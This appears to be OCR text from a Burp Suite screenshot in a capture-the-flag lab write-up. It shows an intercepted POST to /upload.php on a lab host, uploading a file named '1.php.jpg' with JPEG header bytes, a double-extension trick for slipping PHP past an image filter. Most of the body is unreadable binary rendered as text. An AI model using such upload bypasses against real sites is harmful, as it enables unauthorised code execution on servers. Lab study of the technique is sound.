 Request to http://10.10.10.185:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------368037655372059649023210​8727
8 Content-Length: 19582
9 Origin: http://10.10.10.185
10 Connection: close
11 Referer: http://10.10.10.185/upload.php
12 Cookie: PHPSESSID=74u1q3lb74m4f1jlvpph5ohu24
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3680376553720596490232108727
16 Content-Disposition: form-data; name="image"; filename="1.php.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIFÿþ;CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), quality = 50
20 ÿÛC
21 (1#%(:3=<9387@H\N@DWE78PmQW_bghg>Mqypdx\egcÿÛC//cB8BccccccccccccccccccccccccccccccccccccccccccccccccccÿÀ"ÿÄ
22 ÿÄµ}!1AQa"q2¡#B±ÁRÑð$3br
23 %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz¢£¤¥¦§¨©ª²³´µ¶·¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚáâãäåæçèéêñòóôõö÷øùúÿÄ
24 ÿÄµw!1AQaq"2B¡±Á #3RðbrÑ
25 $4á%ñ&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz¢£¤¥¦§¨©ª²³´µ¶·¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚâãäåæçèéêòóôõö÷øùúÿÚ?óú(¢
26 (¢
27 (¢
28 (¢
29 (¢
30 (¢
31 (¢